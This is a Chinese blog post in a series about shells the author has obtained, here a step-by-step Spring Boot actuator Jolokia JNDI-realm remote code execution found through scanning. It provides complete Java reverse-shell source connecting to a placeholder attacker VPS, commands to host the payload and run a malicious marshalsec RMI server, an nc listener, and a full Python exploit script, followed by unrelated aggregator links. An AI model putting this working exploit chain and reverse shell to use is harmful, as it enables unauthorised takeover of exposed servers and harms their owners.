那些年拿过的shell之springboot jolokia rce
日穿扫描扫到一个spring boot actuator


可以看到有jolokia这个端点,再看下jolokia/list,存在type=MBeanFactory 关键字
可以使用jolokia-realm-jndi-rce具体步骤如下
先用python3开一个web服务
python3 -m http.server 8080

编译java利用代码
/**

 *  javac -source 1.5 -target 1.5 JNDIObject.java

 *

 *  Build By LandGrey

 * */

import java.io.File;

import java.io.InputStream;

import java.io.OutputStream;

import java.net.Socket;

public class JNDIObject {

    static {

        try{

            String ip = "your-vps-ip";

            String port = "443";

            String py_path = null;

            String[] cmd;

            if (!System.getProperty("os.name").toLowerCase().contains("windows")) {

                String[] py_envs = new String[]{"/bin/python", "/bin/python3", "/usr/bin/python", "/usr/bin/python3", "/usr/local/bin/python", "/usr/local/bin/python3"};

                for(int i = 0; i < py_envs.length; ++i) {

                    String py = py_envs[i];

                    if ((new File(py)).exists()) {

                        py_path = py;

                        break;

                    }

                }

                if (py_path != null) {

                    if ((new File("/bin/bash")).exists()) {

                        cmd = new String[]{py_path, "-c", "import pty;pty.spawn(\"/bin/bash\")"};

                    } else {

                        cmd = new String[]{py_path, "-c", "import pty;pty.spawn(\"/bin/sh\")"};

                    }

                } else {

                    if ((new File("/bin/bash")).exists()) {

                        cmd = new String[]{"/bin/bash"};

                    } else {

                        cmd = new String[]{"/bin/sh"};

                    }

                }

            } else {

                cmd = new String[]{"cmd.exe"};

            }

            Process p = (new ProcessBuilder(cmd)).redirectErrorStream(true).start();

            Socket s = new Socket(ip, Integer.parseInt(port));

            InputStream pi = p.getInputStream();

            InputStream pe = p.getErrorStream();

            InputStream si = s.getInputStream();

            OutputStream po = p.getOutputStream();

            OutputStream so = s.getOutputStream();

            while(!s.isClosed()) {

                while(pi.available() > 0) {

                    so.write(pi.read());

                }

                while(pe.available() > 0) {

                    so.write(pe.read());

                }

                while(si.available() > 0) {

                    po.write(si.read());

                }

                so.flush();

                po.flush();

                Thread.sleep(50L);

                try {

                    p.exitValue();

                    break;

                } catch (Exception e) {

                }

            }

            p.destroy();

            s.close();

        }catch (Throwable e){

            e.printStackTrace();

        }

    }

}
javac -source 1.5 -target 1.5 JNDIObject.java

架设恶意 rmi 服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://vps:8080/#JNDIObject 1389


监听端口
nc -lvp 443

执行exp
#!/usr/bin/env python3

# coding: utf-8

# Referer: https://ricterz.me/posts/2019-03-06-yet-another-way-to-exploit-spring-boot-actuators-via-jolokia.txt

import requests

url = 'http://127.0.0.1:8080/jolokia'

create_realm = {

    "mbean": "Tomcat:type=MBeanFactory",

    "type": "EXEC",

    "operation": "createJNDIRealm",

    "arguments": ["Tomcat:type=Engine"]

}

wirte_factory = {

    "mbean": "Tomcat:realmPath=/realm0,type=Realm",

    "type": "WRITE",

    "attribute": "contextFactory",

    "value": "com.sun.jndi.rmi.registry.RegistryContextFactory"

}

write_url = {

    "mbean": "Tomcat:realmPath=/realm0,type=Realm",

    "type": "WRITE",

    "attribute": "connectionURL",

    "value": "rmi://your-vps-ip:1389/JNDIObject"

}

stop = {

    "mbean": "Tomcat:realmPath=/realm0,type=Realm",

    "type": "EXEC",

    "operation": "stop",

    "arguments": []

}

start = {

    "mbean": "Tomcat:realmPath=/realm0,type=Realm",

    "type": "EXEC",

    "operation": "start",

    "arguments": []

}

flow = [create_realm, wirte_factory, write_url, stop, start]

for i in flow:

    print('%s MBean %s: %s ...' % (i['type'].title(), i['mbean'], i.get('operation', i.get('attribute'))))

    r = requests.post(url, json=i)

    r.json()

    print(r.status_code)
python3 springboot-realm-jndi-rce.py

然后等两秒shell就回来了
那些年拿过的shell之springboot jolokia rce的更多相关文章
- springboot打包不同环境配置与shell脚本部署
本篇和大家分享的是springboot打包并结合shell脚本命令部署,重点在分享一个shell程序启动工具,希望能便利工作: profiles指定不同环境的配置 maven-assembly-plu ...
- Shell脚本 自动部署 SpringBoot 应用
公司项目使用了SpringBoot.开发的应用需要自动上传到服务器.虽然目前对热部署还没完全掌握.先使用shell简化一下部署吧. # 上传密钥 sshLoginKey=/f/MyFile/root. ...
- 【springboot】之利用shell脚本优雅启动,关闭springboot服务
springbot开发api接口服务,生产环境中一般都是运行独立的jar,在部署过程中涉及到服务的优雅启动,关闭, springboot官方文档给出的有两种方式, 1.使用http shutdown ...
- 在idea中编写自动拉取、编译、启动springboot项目的shell脚本
idea 开发环境搭建 idea中安装shell开发插件 服务器具备的条件 已经安装 lsof(用于检查端口占用) 已安装 git 安装 maven 有 java 环境 背景 代码提交到仓库后,需要在 ...
- 编写shell脚本让springboot项目在CentOS中开机自启动
springboot项目部署在CentOS系统上时,如果遇到停电关机,公司的实施人员就得跑到甲方现场重新启动项目并测试,很是麻烦,这里探讨如何编写shell脚本控制springboot项目开机时自动启 ...
- Dockerfile 构建后端springboot应用并用shell脚本实现jenkins自动构建
Dockerfile 文件构建docker镜像 FROM centos MAINTAINER zh*****eng "z*******ch.cn" ENV LANG en_US.U ...
- SpringBoot打成的jar包发布,shell关闭之后一直在服务器运行
1:可以编写shell脚本, 切换到执行的jar包目录,然后使用nohup 让改命令在服务器一直运行 #!/bin/bash cd /srv/ftp/public nohup java -jar l ...
- springboot使用api操作HBase之shell
HBase的基本读写流程写入流程读取流程HBase的模块与协作HBase启动RegionServer失效HMaster失效HBase常用的Shell命令进入shellhelp命令查询服务器状态查看所有 ...
- 编写shell脚本,使用 nohup 让springboot 项目在后台持续运行
1.将springboot项目打成jar放在linux的某个目录下. 2.新建一个nohup.log文件. 3.使用vi命令新建一个start.sh文件并写下以下内容: #!/bin/sh nohup ...
随机推荐
- JQuery预览图片
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/ ...
- 手写SpringMVC框架(三)-------具体方法的实现
续接前文 手写SpringMVC框架(二)结构开发设计 本节我们来开始具体方法的代码实现. doLoadConfig()方法的开发 思路:我们需要将contextConfigLocation路径读取过 ...
- ADAS感知设计
ADAS传感器融合 0.传感器标定 首先标定传感器.一般可以精度高的传感标定用精度低一个数量级的传感器,如用激光雷达标定毫米波雷达. 毫米波雷达标定:可以采用激光雷达对毫米波雷达进行标定.选取一个纹理 ...
- String类、static关键字、Arrays类、 Math类的一些学习心得
String类 java.lang.String 类代表字符串.Java程序中所有的字符串文字(例如"abc" )都可以被看作是实现此类的实例. 类 String 中包括用于检查各 ...
- sass安装与教程
首先下载ruby http://dlsw.baidu.com/sw-search-sp/soft/ff/22711/rubyinstaller_V2.2.2.95_setup.1439890355.e ...
- 【盗版动归】Codeforces998C——Convert to Ones 归一操作
嘤嘤嘤,因为最近文化课老师追的紧了+班主任开班会,所以这博客是赶制的赝品 题目: You've got a string a1,a2,…,ana1,a2,…,an, consisting of zer ...
- Linux使用pyinstaller 编译py成可执行程序
0x00 pyinstall 安装 命令行pip install pyinstaller安装 0x01 编译时使用命令pyinstaller -F -w /root/pyfile/图片GPS位置获取 ...
- Django---drf第一天---作业
1 图书的5个接口写完(使用序列化组件) urls.py from django.contrib import admin from django.urls import path, re_path ...
- Layui文本框限制正整数
<input type="text" name="Number" lay-verify="required|integer" plac ...
- 521我发誓读完本文,再也不会担心Spring配置类问题了
当大潮退去,才知道谁在裸泳.关注公众号[BAT的乌托邦]开启专栏式学习,拒绝浅尝辄止.本文 https://www.yourbatman.cn 已收录,里面一并有Spring技术栈.MyBatis.中 ...